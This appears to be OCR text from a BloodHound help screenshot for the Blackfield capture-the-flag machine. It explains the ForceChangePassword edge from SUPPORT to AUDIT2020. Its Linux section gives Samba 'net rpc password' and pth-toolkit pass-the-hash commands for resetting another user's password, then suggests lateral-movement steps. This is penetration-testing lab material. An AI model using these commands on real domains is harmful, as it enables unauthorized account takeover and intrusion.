 SUPPORT@BLACKFIELD.LOCAL
ForceChangePassword
AUDIT2020@BLACKFIELD.LOCAL
+ Windows Abuse
− Linux Abuse
Use samba's net tool to change the user's password. The
credentials can be supplied in cleartext or prompted interactively if
omitted from the command line. The new password will be
prompted if omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022" -U "DO
MAIN"/"ControlledUser"%"Password" -S "DomainControlle
r"
It can also be done with pass-the-hash using pth-toolkit's net tool.
If the LM hash is not known, use 'ffffffffffffffffffffffffffffffff'.
pth-net rpc password "TargetUser" "newP@ssword2022" -U
"DOMAIN"/"ControlledUser"%"LMhash":"NThash" -S "Domain
Controller"
Now that you know the target user's plain text password, you can
either start a new agent as that user, or use that user's credentials
in conjunction with PowerView's ACL abuse functions, or perhaps
even RDP to a system the target user has access to. For more
ideas and information, see the references tab.